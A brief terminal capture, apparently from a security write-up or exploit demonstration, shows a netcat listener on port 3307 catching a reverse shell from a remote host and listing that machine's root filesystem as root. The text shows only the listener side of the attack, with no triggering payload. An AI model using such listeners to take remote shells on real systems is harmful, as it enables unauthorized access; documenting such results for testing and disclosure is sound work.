 [root@iZwz9ck0io750jjxfvvlkqZ ~]# nc -lvvp 3307
Listening on any address 3307 (opsession-prxy)
Connection from 120.230.15.63:5315
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-4.4# ls
ls
app
bin
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
bash-4.4#